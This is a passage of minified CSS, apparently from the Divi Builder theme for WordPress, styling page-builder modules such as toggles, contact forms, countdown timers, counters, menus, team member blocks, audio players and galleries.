h5.et_pb_toggle_title{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_toggle_open h5.et_pb_toggle_title{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_toggle_title:before{content:"\e050";position:absolute;right:0;font-size:16px;color:#ccc;top:50%;margin-top:-.5em}.et_divi_builder #et_builder_outer_content .et_pb_toggle_open .et_pb_toggle_title:before{content:"\e04f"}.et_divi_builder #et_builder_outer_content .et_pb_toggle_content{padding-top:20px}.et_divi_builder #et_builder_outer_content .et_pb_toggle_content p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_map{height:440px;width:100%;position:relative}.et_divi_builder #et_builder_outer_content body.chrome.parallax-map-support .et_pb_map{transform:inherit !important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_map_container{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_map_container img{max-width:inherit}.et_divi_builder #et_builder_outer_content .et_pb_map_pin{display:none;visibility:hidden}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_map{height:400px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_map{height:280px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_map{height:230px}.et_divi_builder #et_builder_outer_content .et_pb_contact_form{margin-left:-3%}.et_divi_builder #et_builder_outer_content p.et_pb_contact_field{padding:0 0 0 3%;margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_contact_main_title{font-size:26px;font-weight:500;padding-bottom:16px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_contact_main_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_contact_main_title{font-size:22px}.et_divi_builder #et_builder_outer_content .et_pb_contact_form_label{display:none}.et_divi_builder #et_builder_outer_content .et_pb_contact_right{display:inline-block;width:auto;margin:0;text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_field_half{width:50%;float:left;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_contact p input,.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea{background-color:#eee;border:none;width:100%;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;font-size:14px;color:#999;padding:16px}.et_divi_builder #et_builder_outer_content .et_pb_contact_right p input{max-width:50px;padding:16px}.et_divi_builder #et_builder_outer_content .et_pb_contact_message{min-height:150px}.et_divi_builder #et_builder_outer_content .et_pb_contact_submit,.et_divi_builder #et_builder_outer_content .et_pb_contact_reset{font-family:inherit;display:inline-block;margin:0 0 0 15px;cursor:pointer}.et_divi_builder #et_builder_outer_content .et_pb_contact p .et_contact_error{border:1px solid red !important}.et_divi_builder #et_builder_outer_content .et_contact_bottom_container{float:right;text-align:right;margin-top:-1.5%;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_contact_form .et_pb_contactform_validate_field{display:none !important;opacity:0 !important;height:0 !important;width:0 !important;border:none !important;visibility:hidden !important}.et_divi_builder #et_builder_outer_content .et_pb_contactform_validate_field{display:none}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer{padding:4%}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .et_pb_countdown_timer_container{width:100%;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .title{font-size:26px;font-weight:500;margin:0 0 30px;padding:0;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section{display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section.values{width:17%;max-width:160px}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p{font-size:54px;line-height:54px;padding-bottom:0;text-align:center;display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section.zero p{opacity:.40}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.label{text-align:center;font-size:14px;line-height:25px;display:block}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .sep{position:relative;top:-28px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:20px;line-height:20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_countdown_timer .section p{font-size:38px;line-height:38px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_countdown_timer .section p.label{font-size:12px;line-height:20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_countdown_timer .sep,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_countdown_timer .sep,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_countdown_timer .sep,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .sep{top:-22px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_countdown_timer .title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .title{font-size:22px;margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_countdown_timer .section p,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_countdown_timer .section p,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:28px;line-height:28px}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_countdown_timer .section p.label,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_countdown_timer .section p.label,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .section p.label{font-size:11px;line-height:19px}.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_3_8 .et_pb_countdown_timer .sep p,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_1_3 .et_pb_countdown_timer .sep p,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_1_4 .et_pb_countdown_timer .sep p{font-size:20px;line-height:20px}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter,.et_divi_builder #et_builder_outer_content .et_pb_number_counter{margin:0 auto 30px;position:relative;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter{max-width:225px}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter canvas{position:absolute;top:0;left:0}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .percent{word-wrap:initial}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .percent,.et_divi_builder #et_builder_outer_content .et_pb_number_counter .percent{position:relative;z-index:2}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .percent p,.et_divi_builder #et_builder_outer_content .et_pb_number_counter .percent p{visibility:hidden}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .percent p,.et_divi_builder #et_builder_outer_content .et_pb_slide_content .et_pb_circle_counter .percent p:last-of-type{font-size:40px;font-weight:500;position:relative;line-height:.1em;padding:49% 0}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter h3,.et_divi_builder #et_builder_outer_content .et_pb_number_counter h3{padding:20px 0 0;font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_number_counter{width:auto}.et_divi_builder #et_builder_outer_content .et_pb_number_counter canvas{display:none;visibility:hidden}.et_divi_builder #et_builder_outer_content .et_pb_number_counter .percent{height:72px}.et_divi_builder #et_builder_outer_content .et_pb_number_counter .percent p{font-size:72px;line-height:72px;font-weight:500}.et_divi_builder #et_builder_outer_content .et_pb_post .entry-content{padding-top:30px}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item h2,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item h3{margin-top:10px}.et_divi_builder #et_builder_outer_content .et_pb_inline_icon:before,.et_divi_builder #et_builder_outer_content .et_overlay.et_pb_inline_icon:before{content:attr(data-icon)}.et_divi_builder #et_builder_outer_content .et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:rgba(255,255,255,.9);opacity:0;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.et_divi_builder #et_builder_outer_content .et_overlay:before{content:'\e050';position:absolute;top:55%;left:50%;margin:-14px 0 0 -14px;font-size:32px;-moz-transition:all .4s;-webkit-transition:all .4s;transition:all .4s}.et_divi_builder #et_builder_outer_content .et_overlay:hover:before{top:50%}.et_divi_builder #et_builder_outer_content .et_shop_image:hover .et_overlay,.et_divi_builder #et_builder_outer_content .et_portfolio_image:hover .et_overlay,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .et_overlay,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .meta,.et_divi_builder #et_builder_outer_content .et_pb_gallery_image:hover .et_overlay,.et_divi_builder #et_builder_outer_content .et_pb_has_overlay:hover .et_overlay{z-index:3;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_slider.et_pb_gallery_fullwidth span.et_overlay{display:none}.et_divi_builder #et_builder_outer_content #ie7 .et_overlay,.et_divi_builder #et_builder_outer_content #ie8 .et_overlay{display:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul{float:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul{padding:28px 0 0 !important;line-height:1.7em}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul>li.mega-menu>ul{top:76px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul ul{padding:20px 0;text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a:hover{color:rgba(255,255,255,.8)}.et_divi_builder #et_builder_outer_content .fullwidth-menu li li.menu-item-has-children>a:first-child:after{top:12px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards{padding:0 0 29px !important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards>li{padding-top:28px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards>li>a{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards li ul{bottom:100%;top:initial;border-bottom-width:3px;border-bottom-style:solid;border-top:none;border-bottom-color:#2ea3f2;-moz-box-shadow:2px -2px 5px rgba(0,0,0,.1);-webkit-box-shadow:2px -2px 5px rgba(0,0,0,.1);box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:initial;border:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards li.mega-menu>ul{bottom:76px}.et_divi_builder #et_builder_outer_content .et_pb_forgot_password{font-size:12px;margin-top:-5px}.et_divi_builder #et_builder_outer_content .et_pb_forgot_password a{color:#fff;text-decoration:underline}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_forgot_password a{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_team_member_image{float:left;width:320px;margin-right:30px;display:table-cell;line-height:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_team_member_description{display:table-cell;vertical-align:top}.et_divi_builder #et_builder_outer_content .et_pb_team_member_no_image .et_pb_team_member_description{display:block !important}.et_divi_builder #et_builder_outer_content .et_pb_team_member_description h4{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_member_position{color:#aaa;padding-bottom:7px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_team_member_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_team_member_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_team_member_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_team_member_image{float:none;display:block;width:auto;margin:0 0 12px;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_team_member_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_team_member_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_team_member_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_team_member_description{display:block}.et_divi_builder #et_builder_outer_content .et_pb_member_social_links li{display:inline-block;margin-right:15px}.et_divi_builder #et_builder_outer_content .et_pb_member_social_links a{display:inline-block;font-size:16px;position:relative;text-align:center;transition:color .3s ease 0s;color:#b2b2b2;text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_facebook_icon:before{content:'\e093'}.et_divi_builder #et_builder_outer_content .et_pb_twitter_icon:before{content:'\e094'}.et_divi_builder #et_builder_outer_content .et_pb_google_icon:before{content:'\e096'}.et_divi_builder #et_builder_outer_content .et_pb_linkedin_icon:before{content:"\e09d"}.et_divi_builder #et_builder_outer_content .et_pb_member_social_links span{display:none}.et_divi_builder #et_builder_outer_content .et_quote_content,.et_divi_builder #et_builder_outer_content .et_link_content,.et_divi_builder #et_builder_outer_content .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content{text-align:center;word-wrap:break-word;position:relative}.et_divi_builder #et_builder_outer_content .et_link_content,.et_divi_builder #et_builder_outer_content .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_quote_content{padding:50px 60px}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{color:#fff !important}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_pb_audio_module_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_module_meta{color:#666 !important}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_pb_audio_module_content h2{color:#bbb !important}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_audio_content{background-color:#e8e8e8}.et_divi_builder #et_builder_outer_content .et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote{padding:0;margin:0;border:none}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{margin-top:0}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_audio_content h2{line-height:44px}.et_divi_builder #et_builder_outer_content .et_audio_content h2{margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_link_content a.et_link_main_url{font-size:18px;font-weight:200}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite{font-style:normal}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_audio_module_content{padding:40px 40px 45px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content{padding:35px 40px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_audio_content{padding:35px 40px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_module_content{padding:40px 40px 35px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content blockquote p{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_audio_content h2{line-height:32px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_link_content a.et_link_main_url{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content{padding:35px 30px 32px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content h2{font-size:18px;line-height:26px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content{margin:-20px -20px 19px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content{padding:35px 20px}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module_content{padding:30px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-embed,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-embed body,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-controls{background:0 0;height:auto}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-time.mejs-currenttime-container,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded{display:none !important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-time.mejs-currenttime-container.custom{display:block !important;padding:0;margin-left:10px;line-height:inherit}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(153,153,153,.5)}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls>div{height:20px !important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block !important}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-time-total.mejs-time-slider{display:block !important;position:relative !important;max-width:100%}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button{height:auto;width:auto;margin-left:10px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#fff;height:4px;border-radius:5px}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#999}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{top:8px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{display:block;top:-3px;border:none;width:10px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;height:10px;position:absolute;top:5px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{height:19px;margin-left:5px;display:block !important;float:left}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button button,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-button button{background:0 0 !important;margin:0 !important;width:auto !important;height:auto !important;position:relative !important;z-index:99}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button button:before{content:"\45" !important;font-size:32px;left:0;top:-8px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button button:before,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-button button:before{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#666}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button{margin-top:-7px !important;width:auto !important;height:auto !important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"\60" !important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-button button:before{content:"\e068";font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover !important;background-position:top center}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_divi_builder #et_builder_outer_content .et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(3n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(3n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_post .et_pb_slide{min-height:284px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post .et_pb_slide{min-height:125px}.et_divi_builder #et_builder_outer_content .et_pb_audio_module{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_audio_cover_art{position:absolute;top:0;left:0;height:100%;width:220px;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content{margin-left:220px}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{margin-bottom:-5px}.et_divi_builder #et_builder_outer_content .et_audio_module_meta{margin-bottom:17px;color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_audio_no_image 